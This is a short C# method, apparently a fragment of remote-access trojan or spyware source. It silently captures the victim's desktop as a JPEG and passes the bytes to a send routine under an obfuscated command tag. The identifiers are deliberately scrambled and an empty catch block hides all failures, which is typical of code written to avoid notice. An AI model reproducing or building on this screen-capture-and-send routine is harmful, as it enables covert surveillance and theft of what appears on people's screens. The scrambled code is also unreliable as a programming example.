 private void seyeQscren(string desthntsize)
{
try
{
this.disRwsize = (int)Convert.ToInt16(desthntsize.Split(new char[]
{
'>'
})[0].Trim());
this.image = this.scrn_caps.deskWcren(this.disRwsize);
this.scr_mWtream.SetLength(0L);
this.image.Save(this.scr_mWtream, ImageFormat.Jpeg);
this.loadQdata(this.scr_mWtream.ToArray(), "csy_dcrgn=".Replace("_", ""), false);
}
catch
{
}
}